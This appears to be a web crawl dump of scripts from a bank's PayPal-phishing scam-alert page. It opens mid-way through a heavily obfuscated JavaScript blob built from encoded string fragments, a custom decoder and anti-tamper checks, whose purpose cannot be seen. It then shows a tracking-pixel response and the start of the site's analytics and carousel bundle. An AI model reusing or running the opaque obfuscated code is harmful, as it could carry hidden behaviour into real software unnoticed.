584750t(0x153)+'ieGNRY2hjS1cnLCdyME5kRzhvZ1c1cGNW'+'Q293V1JsY0xTa0FXNTAnLCdXUkh3ZkNvK'+'3BhJywnVzY4Tlc2VzlpRycsJ1c3eGNRTU'+'hhZ3FidGN3ZU1iOG9PJywnVzdiUGpIaXA'+'nLCd5TDltV09XQScsJ1c1bGRJdVBvY3En'+'LCdXNWIzdFNrM3RxJywnVzQ1ekM4a0lEY'+'ScsJ1dPN2NMbWtUY1NrOENDb2knLCdXN2'+_0x9584750t(0x16c)+'nVzV4Y0lta2cnLCdXNEpkUkNrcXFTa2Mn'+'LCdXN1RmbWI0WicsJ1dPcnlxaDFTJywna'+'VlwY1ZDa2xXUUcnLCdXUXZ4YkNvMldQTy'+'csJ2cxMTVXUTNjVlNrS1c2RycsJ1dPajl'+'XUmxjTzFlJywnbUhWY05Ta09XTzQnLCdy'+'Q2tDVzZhcFc2NCcsJ1c1cTd1bW9WV1I4J'+_0x9584750t(0x14f)+'dXNm1sRkNv')+(_0x9584750t(0x155)+'mRUVycsJ1dSNWtmQ29FaGEnLCdES2ZMV1'+'J1ZCcsJ3QxOXRXUnRjU1cnLCdyQ2sza0x'+'oY1BhJywndk1UVFdRclonLCdXNWIxaGJH'+'QycsJ24wbGNISDlZJywnZmRKY09tb0ZXN'+_0x9584750t(0x125)+_0x9584750t(0x127)+'xJywnYWZ4Y0g4b2snLCdiZGF3VzdWY09x'+'JywnV092aW5Db0FmVycsJ1c2dUNXNWVQa'+_0x9584750t(0x12c)+_0x9584750t(0x133)+'4Mlc1SycsJ3lnaitXUDlOJywnY3hkY0g4'+'b1VXNWknLCd1eHo5VzdYbicsJ1dRWDBXN'+'S9jS21veCcsJ1dQMW9XN0pjTFNveScsJ2'+'hDbzV1ZGZIJywnc2V2aVdRUmNScScsJ2h'+'nNEJzaG0nLCdXUXRjVThrYVdQN2RKcScs'+'J2VIaGNPbW8yVzRlJywnV1JEdVc3QmNNU'+'29CJywnb3haY1FTb0RXNlMnLCdXNE5jR1'+'NrQVc3WDAnLCdXNXBkTG1rYXRDa2snLCd'+'XNmFpeG1vOFdQMCcsJ3RDa1hXNjhsVzU0'+_0x9584750t(0x196)+'E1tb2wnLCdoMmRjVFNvYVc2eScsJ2owQ0'+_0x9584750t(0x16b)+'OJywnRVNrdXNTa3FlVycsJ1dQMEdBaHpo'+'bWNwZFViUmRNbW9aVzdpJywndThrT1dPd'+'llXUlMnLCdnWW1iVzdsY1RhJywndG1rYV'+'dRVG9XTzAnLCdXNFJkTzhrTXdta3onLCd'+'XUFpjR21rb1dRL2RUcScsJ2k4a1FmU29V'+'VzdXJywnYnZMQScsJ3FTazBEbWsrcXEnL'+_0x9584750t(0x124)+'1rSScsJ1c0')+(_0x9584750t(0x14a)+'CdXUmZjbUNveldSaScsJ2tTb3pCWHpzJy'+'wnYjBkY0dTb2JXN3EnLCdqU281Q0lMbCc'+'sJ21Db3V6Y3JXJywnV1JwY1ZTa3ZXUlJk'+_0x9584750t(0x199)+'GRNU29XJywndk5lclc1WmNOVycsJ1c2UF'+'RqZDBiJywnZU03Y1BkckcnLCdlQ29rV1B'+'iSldRVytXUlJjTjhvb1c3YWwnLCdXUkRQ'+'aENvVFdRUycsJ1c3N2RWQ2tUeW1rNCcsJ'+'0Y4a3B2OGtZbmEnLCdXUXk3VzdtWGlXJy'+'wncGR4Y0pDa3NXUUsnLCdDZXJCV1BHZCc'+'sJ3VKaGROTHVsJywnbXJWY1M4bzdXNUMn'+_0x9584750t(0x179)+'FdSbScsJ1dPUDBXUFJjUXc0JywnZHV0Y1'+'FJOVInLCdXNGhjVWc5aVc0MCcsJ1c3ak5'+'wdDgnLCdCQ29pc1NrNldPaGNNaHZGVzdi'+'R2VTa3gnLCdXUEdLeWhUbm9jM2RNdHBkU'+_0x9584750t(0x161)+'RhbWtIZlNvTldQdScsJ3VTazVXNzRSVzZ'+'lJywnVzRaZEttb1ZpYScsJ1c3eGNIU2tq'+'YThrdicsJ1c3VHhlZFNMJywnV1JwZFNDa'+'2VXT2lheG1rLycsJ1c0M2NRZkRZVzZTJy'+'wneVduU1dPQmNRRycsJ1dPMDdXTzA5c0c'+'nLCdXNm1NQUNvL1dReScsJ1dPMUxXUWxj'+'SjNTJywna1hwY01tb1hXNVMnLCdwWkpjS'+'kNrM1dQNCcsJ2U4azVtQ29oVzdLJywnQj'+'MxdFdRL2NWRycsJ0NZRmRUMWFzJywnd2h'+_0x9584750t(0x183)+'Y0tTa2tXN3Y4JywnV09QWldSQmNPMFcnL'+'CdXNmhjUFNrQVc0TmNIYScsJ2dYN2NLU2'+'tyJywnbksw')+('NUUzQycsJ1dPdGRMQ2tKdENrWScsJ21Xd'+'WRXNmknLCdjWEJjTUdWY01hJywnV1FkZE'+_0x9584750t(0x191)+_0x9584750t(0x14d)+_0x9584750t(0x19c)+'EdDb2tXNkdEJywnVzdOY0wxVHZXNjQnLC'+_0x9584750t(0x152)+'4NDA3NjYwNGYoYSxiKXthPWEtMHhlZjt2'+'YXIgYz1fMHg0MDc2NjA0ZVthXTtpZihfM'+_0x9584750t(0x186)+'RlZmluZWQpe3ZhciBkPWZ1bmN0aW9uKGk'+'pe3ZhciBqPSdhYmNkZWZnaGlqa2xtbm9w'+'cXJzdHV2d3h5ekFCQ0RFRkdISUpLTE1OT'+'1BRUlNUVVZXWFlaMDEyMzQ1Njc4OSsvPS'+'c7dmFyIGs9Jyc7Zm9yKHZhciBsPTB4MCx'+'tLG4sbz0weDA7bj1pWydjaGFyQXQnXShv'+'KyspO35uJiYobT1sJTB4ND9tKjB4NDArb'+'jpuLGwrKyUweDQpP2srPVN0cmluZ1snZn'+_0x9584750t(0x150)+'4MipsJjB4NikpOjB4MCl7bj1qWydpbmRl'+'eE9mJ10obik7fXJldHVybiBrO307dmFyI'+_0x9584750t(0x14c)+'xvPTB4MCxwLHE9Jycscj0nJztsPWQobCk'+_0x9584750t(0x156)+'aCddO3U8djt1Kyspe3IrPSclJysoJzAwJ'+'ytsWydjaGFyQ29kZUF0J10odSlbJ3RvU3'+'RyaW5nJ10oMHgxMCkpWydzbGljZSddKC0'+'weDIpO31sPWRlY29kZVVSSUNvbXBvbmVu'+_0x9584750t(0x188)+'DEwMDt0Kyspe25bdF09dDt9Zm9yKHQ9MH'+_0x9584750t(0x13e))+('MDA7dCsrKXtvPShvK25bdF0rbVsnY2hhc'+'kNvZGVBdCddKHQlbVsnbGVuZ3RoJ10pKS'+'UweDEwMCxwPW5bdF0sblt0XT1uW29dLG5'+'bb109cDt9dD0weDAsbz0weDA7Zm9yKHZh'+'ciB3PTB4MDt3PGxbJ2xlbmd0aCddO3crK'+'yl7dD0odCsweDEpJTB4MTAwLG89KG8rbl'+'t0XSklMHgxMDAscD1uW3RdLG5bdF09blt'+_0x9584750t(0x128)+'Q2hhckNvZGUnXShsWydjaGFyQ29kZUF0J'+_0x9584750t(0x175)+_0x9584750t(0x173)+'mWydGSll2ZncnXT1oLF8weDQwNzY2MDRm'+_0x9584750t(0x140)+'lsndnRDY0lwJ109ISFbXTt9dmFyIGU9Xz'+'B4NDA3NjYwNGVbMHgwXSxmPWErZSxnPV8'+_0x9584750t(0x177)+'ZihnPT09dW5kZWZpbmVkKXtpZihfMHg0M'+'Dc2NjA0ZlsnTmlSR3FsJ109PT11bmRlZm'+'luZWQpe3ZhciBpPWZ1bmN0aW9uKGope3R'+'oaXNbJ25QdmxGViddPWosdGhpc1snWUZD'+'a2p2J109WzB4MSwweDAsMHgwXSx0aGlzW'+'ydjV3ZEb0MnXT1mdW5jdGlvbigpe3JldH'+'VybiduZXdTdGF0ZSc7fSx0aGlzWydWTFd'+'1YXgnXT0nXHg1Y3crXHgyMCpceDVjKFx4'+_0x9584750t(0x194)+'XNbJ2NNdEJ5bCddPSdbXHgyN3xceDIyXS'+_0x9584750t(0x17e)+'pWydwcm90b3R5cGUnXVsnQUxTTkpPJ109'+'ZnVuY3Rpb24oKXt2YXIgaj1uZXcgUmVnR'+'XhwKHRoaXNbJ1ZMV3VheCddK3RoaXNbJ2'+'NNdEJ5bCdd')+('KSxrPWpbJ3Rlc3QnXSh0aGlzWydjV3ZEb'+'0MnXVsndG9TdHJpbmcnXSgpKT8tLXRoaX'+_0x9584750t(0x126)+_0x9584750t(0x11f)+'Wyd5dXBsaGEnXShrKTt9LGlbJ3Byb3Rvd'+'HlwZSddWyd5dXBsaGEnXT1mdW5jdGlvbi'+'hqKXtpZighQm9vbGVhbih+aikpcmV0dXJ'+'uIGo7cmV0dXJuIHRoaXNbJ3NzVFltTydd'+'KHRoaXNbJ25QdmxGViddKTt9LGlbJ3Byb'+'3RvdHlwZSddWydzc1RZbU8nXT1mdW5jdG'+'lvbihqKXtmb3IodmFyIGs9MHgwLGw9dGh'+_0x9584750t(0x197)+'bDtrKyspe3RoaXNbJ1lGQ2tqdiddWydwd'+'XNoJ10oTWF0aFsncm91bmQnXShNYXRoWy'+'dyYW5kb20nXSgpKSksbD10aGlzWydZRkN'+'ranYnXVsnbGVuZ3RoJ107fXJldHVybiBq'+'KHRoaXNbJ1lGQ2tqdiddWzB4MF0pO30sb'+'mV3IGkoXzB4NDA3NjYwNGYpWydBTFNOSk'+_0x9584750t(0x13d)+'nXT0hIVtdO31jPV8weDQwNzY2MDRmWydG'+'Sll2ZncnXShjLGIpLF8weDQwNzY2MDRmW'+'yduTUF4dHknXVtmXT1jO31lbHNlIGM9Zz'+'tyZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil'+'7dmFyIEo9XzB4NDA3NjYwNGY7d2hpbGUo'+'ISFbXSl7dHJ5e3ZhciBjPXBhcnNlSW50K'+'EooMHhlZiwnMDRFcicpKSpwYXJzZUludC'+'hKKDB4MTU4LCcmIWldJykpK3BhcnNlSW5'+_0x9584750t(0x19f)+_0x9584750t(0x12b)+'nNlSW50KEooMHgxOGEsJ2VDbEonKSkrcG'+_0x9584750t(0x165))+('SigweDEyZCwnJmJPTScpKSstcGFyc2VJb'+_0x9584750t(0x174)+'VJbnQoSigweDE2MSwnNXBnSCcpKStwYXJ'+_0x9584750t(0x12e)+'KGM9PT1iKWJyZWFrO2Vsc2UgYVsncHVza'+'CddKGFbJ3NoaWZ0J10oKSk7fWNhdGNoKG'+_0x9584750t(0x141)+_0x9584750t(0x163)+'KSwhZnVuY3Rpb24oKXt2YXIgSz1fMHg0M'+_0x9584750t(0x147)+'1lJyldPUsoMHgxMGQsJ2NudTEnKStLKDB'+'4MTNlLCdrUDRTJyksZltLKDB4MTFlLCdM'+'WGtZJyldPWZ1bmN0aW9uKHMpe3JldHVyb'+'iBzKCk7fSxmW0soMHgxYTEsJ1BSI1UnKV'+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gczx'+'1O30sZltLKDB4MTcyLCdANGpTJyldPWZ1'+'bmN0aW9uKHMsdSl7cmV0dXJuIHMhPT11O'+_0x9584750t(0x146)+'N0aW9uKHMsdSx2KXtyZXR1cm4gcyh1LHY'+'pO30sZltLKDB4MWEyLCd1eHNpJyldPUso'+_0x9584750t(0x164)+_0x9584750t(0x18e)+'gxNGUsJ0A0alMnKStLKDB4MTg1LCcoUCV'+_0x9584750t(0x178)+'MHgxMDcsJ2tQNFMnKStLKDB4MTc1LCd3V'+'DZQJyksZltLKDB4MTg4LCdXTXhaJyldPW'+'Z1bmN0aW9uKHMsdSl7cmV0dXJuIHM9PT1'+'1O30sZltLKDB4ZmQsJ15LTWUnKV09Sygw'+_0x9584750t(0x154)+'2EsJ3Q1eiMnKV09SygweDExNywnbDJSNi'+_0x9584750t(0x15e))+('NmEsJ0dib3cnKSxmW0soMHgxOTksJ00xZ'+'0cnKV09ZnVuY3Rpb24ocyl7cmV0dXJuIH'+'MoKTt9LGZbSygweDE0NiwnUnBPMycpXT1'+'mdW5jdGlvbihzLHUpe3JldHVybiBzPT09'+'dTt9LGZbSygweDEwNCwnMihRbCcpXT1md'+'W5jdGlvbihzLHUpe3JldHVybiBzPj11O3'+'0sZltLKDB4MTJjLCdUJCVQJyldPWZ1bmN'+_0x9584750t(0x13a)+'W0soMHgxNmMsJ2VDbEonKV09ZnVuY3Rpb'+_0x9584750t(0x18f)+'B4MWFlLCcpc1QhJyldPWZ1bmN0aW9uKHM'+'sdSl7cmV0dXJuIHMtdTt9LGZbSygweDE2'+'ZSwnQDRqUycpXT1LKDB4MTNiLCcmYk9NJ'+'ykrSygweDE5MSwnUFIjVScpK0soMHgxYz'+'gsJ2lCNSknKStLKDB4MTNkLCdBViFBJyk'+'rSygweDEyNCwndDV6IycpK0soMHgxNDgs'+_0x9584750t(0x134)+'DB4MWI3LCczSFlKJykrSygweDE1MCwndX'+_0x9584750t(0x142)+'oMHgxYTAsJ0xYa1knKV09SygweDFiMiwn'+_0x9584750t(0x158)+'DB4MTA2LCdoKkBRJykrSygweDFiOCwnd1'+_0x9584750t(0x18c)+'4ZmUsJzZra0onKStLKDB4MWM1LCdBViFB'+'JykrSygweDEzMCwnd1Q2UCcpK0soMHgxY'+'WIsJ3olQU8nKStLKDB4MTZmLCdbR0lIJy'+'krSygweDE5Niwnd1pSQScpK0soMHgxMDg'+'sJ3Q1eiMnKStLKDB4MTEzLCd3aGVEJykr'+_0x9584750t(0x14b)+_0x9584750t(0x121)+'JldHVybiBz')+('KHUpO30sZltLKDB4MTNjLCdQUiNVJyldP'+'UsoMHgxMjgsJ1dNeFonKStLKDB4MTJhLC'+'drUDRTJykrSygweDExYiwnJElRWCcpK0s'+'oMHgxNjMsJ3JTSFgnKStLKDB4MTE0LCcm'+'IWldJykrSygweDE5YywnaCpAUScpK0soM'+_0x9584750t(0x145)+'9NJykrSygweDEyZSwncTZnQycpK0soMHh'+'mOCwnODQqZicpK0soMHgxYzYsJ15LTWUn'+_0x9584750t(0x159)+'WMxLCdyU0hYJyldPWZ1bmN0aW9uKHMsdS'+'l7cmV0dXJuIHMrdTt9LGZbSygweDE5Ziw'+'nJTYlUCcpXT1mdW5jdGlvbihzLHUpe3Jl'+'dHVybiBzK3U7fSxmW0soMHgxYmQsJ00xZ'+'0cnKV09ZnVuY3Rpb24ocyx1KXtyZXR1cm'+'4gcyt1O30sZltLKDB4MTIzLCdJNjFMJyl'+'dPUsoMHgxNzEsJ15LTWUnKSsncy8nLGZb'+'SygweDEyZiwnODQqZicpXT1LKDB4MTdkL'+'CdGMk9CJykrSygweDExOCwndXhzaScpK0'+'soMHgxOTQsJ05FRiUnKStLKDB4MTgwLCd'+_0x9584750t(0x11e)+'MHgxOTcsJ3E2Z0MnKStLKDB4MThjLCdsM'+'lI2JykrSygweDE3NiwnODQqZicpK0soMH'+'gxMjcsJ1BSI1UnKStLKDB4ZjcsJ1RMRTk'+'nKStLKDB4MTFhLCdjd1ApJykrSygweDEw'+_0x9584750t(0x131)+'ScpXT1LKDB4MWJmLCdXTXhaJykrSygweD'+_0x9584750t(0x129)+'2LCdIc0N6JyldPWZ1bmN0aW9uKHMsdSx2'+'LHcseCx5LHosQSxCLEMsRCl7cmV0dXJuI'+_0x9584750t(0x17c)+_0x9584750t(0x176))+('NzMsJ3IpcW8nKV09ZnVuY3Rpb24ocyx1K'+_0x9584750t(0x193)+'wnTFhrWScpXT1mdW5jdGlvbihzLHUsdix'+'3LHgseSx6KXtyZXR1cm4gcyh1LHYsdyx4'+'LHkseik7fSxmW0soMHgxMzQsJ2lCNSknK'+'V09ZnVuY3Rpb24ocyx1LHYsdyx4KXtyZX'+'R1cm4gcyh1LHYsdyx4KTt9LGZbSygweDE'+'1NSwnbDJSNicpXT1LKDB4MTc5LCcoRnFX'+'JykrSygweDE5OCwnaVhWZCcpK0soMHgxN'+'DQsJ1QkJVAnKSsnXScsZltLKDB4MTlhLC'+'dBViFBJyldPUsoMHgxODcsJ3Q1eiMnKSt'+'LKDB4MTY5LCc4NCpmJykrSygweDE4ZCwn'+'cTZnQycpK0soMHgxMWYsJzIoUWwnKSxmW'+'0soMHgxMjIsJzA0RXInKV09ZnVuY3Rpb2'+_0x9584750t(0x17a)+_0x9584750t(0x16e)+'RUYlJykrSygweDFiMywnUFIjVScpK0soM'+'HgxNGEsJyhGcVcnKStLKDB4MTEwLCd0NX'+'ojJykrJ10nLGZbSygweDFiZSwndXhzaSc'+'pXT1LKDB4MTQ5LCdGMk9CJykrSygweDE3'+'NCwnQVYhQScpK0soMHgxNDcsJ2lCNSknK'+'StLKDB4MWE3LCdNMWdHJykrSygweGY2LC'+_0x9584750t(0x15b)+'9ZnVuY3Rpb24ocyx1KXtyZXR1cm4gc3x8'+'dTt9LGZbSygweDFjZCwncilxbycpXT1md'+'W5jdGlvbihzLHUsdix3LHgseSx6LEEsQi'+'xDLEQpe3JldHVybiBzKHUsdix3LHgseSx'+'6LEEsQixDLEQpO307dmFyIGc9ZixoPWZ1'+_0x9584750t(0x167)+_0x9584750t(0x185)+'Z1bmN0aW9u')+(_0x9584750t(0x169)+_0x9584750t(0x14e)+'ldKHUsYXJndW1lbnRzKTtyZXR1cm4gdj1'+'udWxsLHg7fX06ZnVuY3Rpb24oKXt9O3Jl'+'dHVybiBzPSFbXSx3O307fSgpO2Z1bmN0a'+'W9uIGoocyx1KXt2YXIgTT1LO2Zvcih2YX'+_0x9584750t(0x122)+'FcicpXSh2W00oMHhmMiwnREx0NScpKydo'+'J10sdSkmJmZ1bmN0aW9uKHcseCl7dmFyI'+_0x9584750t(0x123)+'tOKDB4MWE2LCdoKkBRJyldKCd8Jyksej0'+'weDA7d2hpbGUoISFbXSl7c3dpdGNoKHlb'+'eisrXSl7Y2FzZScwJzpnW04oMHgxMDEsJ'+'zIoUWwnKV0oQik7Y29udGludWU7Y2FzZS'+'cxJzpmb3IodmFyIEE9MHgyO2dbTigweDE'+'0NSwnNXBnSCcpXShBLHhbTigweGYyLCdE'+_0x9584750t(0x16f)+'DEwZSwnY251MScpXSh3W04oMHgxOGYsJ3'+_0x9584750t(0x151)+'bQV1bMHgwXSkseFtBXVsweDFdKSlyZXR1'+'cm47Y29udGludWU7Y2FzZScyJzpyZXR1c'+'m4gMHgxO2Nhc2UnMyc6dmFyIEI9Z1tOKD'+'B4MWQwLCdrUDRTJyldKGgsdGhpcyxmdW5'+'jdGlvbigpe3ZhciBPPU4sRT17fTtFW08o'+'MHgxNmIsJ00xZ0cnKV09RFtPKDB4MWJjL'+'CdbR0lIJyldO3ZhciBGPUUsRz1EW08oMH'+'gxODksJyRJUVgnKV0odHlwZW9mIHdpbmR'+'vdyxEW08oMHgxOTIsJzg0KmYnKV0pP3dp'+'bmRvdzpEW08oMHgxNTcsJ0A0alMnKV0od'+'HlwZW9mIHByb2Nlc3MsRFtPKDB4MTQxLC'+_0x9584750t(0x157))+('KSYmRFtPKDB4MTUzLCdUTEU5JyldKHR5c'+_0x9584750t(0x19b)+'YlUCcpXSkmJkRbTygweDEzOCwncilxbyc'+'pXSh0eXBlb2YgZ2xvYmFsLERbTygweDE2'+'MCwnV014WicpXSk/Z2xvYmFsOnRoaXMsS'+'D1mdW5jdGlvbigpe3ZhciBQPU8sST1uZX'+'cgR1soUCgweDE0ZiwnNXBnSCcpKSsncCd'+'dKEZbUCgweDFhYywnKFAlVicpXSk7cmV0'+'dXJuIUlbUCgweDFjZSwnVCQlUCcpXShCK'+_0x9584750t(0x17b)+_0x9584750t(0x172)+'nOnZhciBDPXt9O0NbTigweDFhZiwneUsh'+_0x9584750t(0x144)+_0x9584750t(0x16d)+'9uKEUsRil7dmFyIFE9TjtyZXR1cm4gZ1t'+_0x9584750t(0x184)+'W04oMHgxOWQsJzNIWUonKV09Z1tOKDB4M'+'TliLCdyKXFvJyldLENbTigweDE5MywnJT'+'YlUCcpXT1mdW5jdGlvbihFLEYpe3ZhciB'+'SPU47cmV0dXJuIGdbUigweDE2NSwnKXNU'+'IScpXShFLEYpO30sQ1tOKDB4MTQzLCdyK'+'XFvJyldPWdbTigweDFiMCwnW0dJSCcpXS'+'xDW04oMHgxYTUsJ0hzQ3onKV09Z1tOKDB'+_0x9584750t(0x171)+'dDV6IycpXT1mdW5jdGlvbihFLEYpe3Zhc'+_0x9584750t(0x132)+'RFcicpXShFLEYpO30sQ1tOKDB4MTNhLCd'+_0x9584750t(0x17f)+'PU47cmV0dXJuIGdbVCgweDE4Yiwncilxb'+'ycpXShFKTt9O3ZhciBEPUM7Y29udGludW'+'U7fWJyZWFr')+(_0x9584750t(0x13f)+'1t2XTt9ZnVuY3Rpb24gayhzKXt2YXIgVT'+'1LLHU9bmV3IFJlZ0V4cChnW1UoMHgxOTA'+'sJ3daUkEnKV0sJ2cnKSx2PWdbVSgweDEy'+'OSwnR2JvdycpXVtVKDB4MTVkLCdScE8zJ'+'ykrJ2NlJ10odSwnJyksdT1nW1UoMHgxY2'+_0x9584750t(0x12d)+'sJ2VDbEonKV0oJz0nLDB4NClbVSgweDFj'+'OSwnZUNsSicpXSgnLicpW1UoMHgxYzIsJ'+'3doZUQnKV0oJycpW1UoMHgxMGEsJ2lCNS'+'knKSsnc2UnXSgpW1UoMHhmZiwnQDRqUyc'+'pXSgnJykscz11W1UoMHgxYjksJ2VDbEon'+'KSsnY2UnXSgvW2EtekEtWl0vZyxmdW5jd'+'Glvbih3KXt2YXIgVj1VO3JldHVybiBTdH'+'JpbmdbVigweDEyNiwndDV6IycpK1YoMHg'+_0x9584750t(0x19e)+_0x9584750t(0x190)+'CVWJyldKHcsJ1onKT8weDVhOjB4N2Esdz'+'1nW1YoMHgxMzksJzZra0onKV0od1tWKDB'+'4MTE5LCdyU0hYJykrVigweDE0MCwneiVB'+'TycpXSgweDApLDB4ZCkpP3c6Z1tWKDB4M'+'TU5LCdNMWdHJyldKHcsMHgxYSkpO30pLH'+'U9bmV3IFJlZ0V4cChnW1UoMHhmMSwnd1Q'+'2UCcpXSwnZycpO3JldHVybiBnW1UoMHgx'+'ODQsJ3V4c2knKV0oZ1tVKDB4MTc3LCdBV'+'iFBJyldKGdbVSgweGY1LCcoUCVWJyldKG'+'dbVSgweDEwMywnUnBPMycpXShnW1UoMHg'+'xOTUsJyhQJVYnKV0odixnW1UoMHgxYmEs'+'J2NudTEnKV0pLGdbVSgweDE1YSwndXhza'+'ScpXVtVKDB4MTgyLCdyU0hYJykrJ2NlJ1'+_0x9584750t(0x15c))+('LCcvJykscyksZ1tVKDB4MWI0LCdQUiNVJ'+'yldKTt9dmFyIGwsbSxvLHAscT1uZXcgUm'+'VnRXhwKGdbSygweDE3YiwnclNIWCcpXSw'+'nZycpO2w9Z1tLKDB4MTVmLCd0NXojJyld'+_0x9584750t(0x138)+'yxzPXt9O3NbVygweDE0ZCwnMDRFcicpXT'+'1mdW5jdGlvbih4LHkseixBLEIsQyxELEU'+_0x9584750t(0x148)+'WCgweDE1Yywnd1Q2UCcpXSh4LHkseixBL'+'EIsQyxELEUsRixHLEgpO30sc1tXKDB4MT'+'M1LCdQUiNVJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIFk9VztyZXR1cm4gZ1tZKDB4MTI1'+'LCd0NXojJyldKHosQSk7fSxzW1coMHgxM'+_0x9584750t(0x13c)+'osQSxCLEMsRCl7dmFyIFo9VztyZXR1cm4'+_0x9584750t(0x18b)+'LEEsQixDLEQpO30sc1tXKDB4MWMwLCdAN'+_0x9584750t(0x192)+'l7dmFyIGEwPVc7cmV0dXJuIGdbYTAoMHg'+'xMjEsJ2wyUjYnKV0oeCx5LHosQSxCKTt9'+_0x9584750t(0x18a)+_0x9584750t(0x17d)+'dFeHAoZ1tXKDB4ZjAsJ2lCNSknKV0sJ2c'+'nKSx3PXZbZ1tXKDB4MWM3LCdjbnUxJyld'+'W1coMHgxMjAsJ2lCNSknKSsnY2UnXSh3L'+'CcnKV07dyYmKG5ldyB3KDB4MCwweDApW1'+'coMHgxMWQsJyU2JVAnKV09Z1tXKDB4MTM'+'zLCcmIWldJyldKGssZnVuY3Rpb24oKXt2'+'YXIgYTE9Vyx4PXVbYTEoMHgxMzEsJ3dUN'+'lAnKV0oaix1W2ExKDB4MTY0LCdjXlNMJy'+'ldKHdpbmRv')+('dyx7fSksMHg4LFsweDcsMHg3NF0sWzB4N'+'iwweDZlXSxbMHg1LDB4NjVdLFsweDQsMH'+'g2ZF0sWzB4MywweDc1XSxbMHgyLDB4NjN'+'dLFsweDEsMHg2Zl0sWzB4MCwweDY0XSk7'+'aWYoeClyZXR1cm4geD11W2ExKDB4MWFkL'+'CdHYm93JyldKGoseCwweDgsWzB4NywweD'+_0x9584750t(0x182)+'sWzB4MCwweDZjXSksISF4JiZ1W2ExKDB4'+'MTExLCd3VDZQJyldKGoseCwweDQsWzB4M'+'ywweDY2XSxbMHgyLDB4NjVdKTt9KCkpKT'+'t9LCEocD1nW0soMHgxYjYsJzVwZ0gnKV0'+'ocCx3aW5kb3cpKXx8KHA9Z1tLKDB4ZjMs'+'J0FWIUEnKV0oaixwLDB4MTAsWzB4Ziwwe'+'DcyXSxbMHhkLDB4NmVdLFsweGEsMHg3M1'+'0sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFs'+_0x9584750t(0x19d)+_0x9584750t(0x13b)+_0x9584750t(0x181)+'djZSddKG0sJycpLG8pO30oKSk7')))();}.toString();return _0x7939223.slice(_0x7939223.indexOf("{") + 1, _0x7939223.lastIndexOf("}"))})())),m[Z(0x1aa,'2NeI')])));}catch(N){}}());

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=on3UsX-1Vr77UXlA_zO5eA&is_js=true&landing_url=https%3A%2F%2Fwww.weatherbys.bank%2Fhelp-and-support%2Flatest-scams%2Fscam-alert-paypal-phishing-emails%2F&t=Scam%20Alert%3A%20PayPal%20phishing%20emails%20-%20Weatherbys&tip=Fm16VhAeStJ1fGwl56_66CFvydLNIBiLGeBgBUac71A&host=https%3A%2F%2Fwww.weatherbys.bank&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIM7KGCGkvZu_D-at7yUpH1lGrZYTTqPUd2ZVj0Ks65_EELcBGAQg5om2ywYwAToE_kXKCEIE45yAhg.vxH80Wq5ZMfcWler9ScNNynE2nGehYJiNMNRh%252Bxbw2Q&sa-user-id-v2=s%253AZnTnZKkmUrZTnsbSY1JoKgODYSY.NJNyihwfnJbJFLg60jyeGi5dmQQ1qfTnBF52gVT2ayk&sa-user-id=s%253A0-6674e764-a926-52b6-539e-c6d26352682a.el1UBKnFRBW%252FGxe7VvZajbIABIgsLRBt95SVYhPHmUo
body_size: 40
content:
{"conversion_tracker_uids":["J555YWwpsgkLZSTOzKFhQV"],"retargeting_tracker_uids":["CoYjJh358aARPDZiD2gejQ"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: text/javascript
request_url: https://www.weatherbys.bank/app/themes/weatherbys/dist/scripts/main_6e8cb3ff.js
body_size: 87796
content:
!function(e){var t={};function i(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,i),o.l=!0,o.exports}i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:n})},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/app/themes/weatherbys/dist/",i(i.s=61)}([function(e,t){e.exports=jQuery},function(e,t,i){"use strict";(function(e){t.a={init:function(){var t=this;e(".nav-controls .btn").on("click",function(){t.send_event("login_button","Login","click","",e(this).attr("href"),window.location.href)}),e(".social-links a").on("click",function(){t.send_event("social_media_link",e(this).text().trim(),"click",e(this).find("svg").data("icon"),e(this).attr("href"),window.location.href)}),e("a[data-ga4-click-event='true'], button[data-ga4-click-event='true']").on("click",function(){var i=e(this).data("event-name"),n=e(this).data("event-title"),o=void 0!==e(this).data("event-action")?e(this).data("event-action"):"click",a=void 0!==e(this).data("event-type")?e(this).data("event-type"):"",s=e(this).data("event-target");t.send_event(i,n,o,a,s,window.location.href)}),e(".accordion .card-item").on("hidden.bs.collapse",function(){t.send_event("accordion",e(this).data("title"),"hide","","",window.location.href)}),e(".accordion .card-item").on("shown.bs.collapse",function(){t.send_event("accordion",e(this).data("title"),"show","","",window.location.href)})},send_event:function(e,t,i,n,o,a){var s=window.dataLayer||(window.dataLayer=[]);window.gtag("consent","update",{ad_storage:"granted",analytics_storage:"granted"}),s.push({event:"ga4_event",event_name:e,title:t,type:n,action:i,target:o,page:a})}}}).call(t,i(0))},function(e,t,i){var n,o,a;!function(s){"use strict";o=[i(0)],void 0===(a="function"==typeof(n=s)?n.apply(t,o):n)||(e.exports=a)}(function(e){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(i,n){var o,a=this;a.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" 